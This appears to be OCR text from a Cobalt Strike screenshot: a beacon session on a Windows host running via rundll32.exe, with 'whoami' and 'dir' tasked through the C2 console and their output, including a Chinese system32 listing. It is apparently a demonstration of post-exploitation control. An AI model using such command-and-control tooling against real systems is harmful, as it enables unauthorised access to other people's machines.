 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
119 153 10.10.10.1 HTTP Liu Sir WHOAMI rundll32.exe 52992 x86 179ms
Event Log X Beacon 10.10.10.1@52992 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
whoami\liu sir
beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷是 Windows-SSD
卷的序列号是 A805-2F0F
C:\WINDOWS\system32 的目录
2021/01/27 14:21 <DIR> .
2021/01/27 14:21 <DIR> ..
[WHOAMI] Liu Sir/52992 last: 179ms
beacon>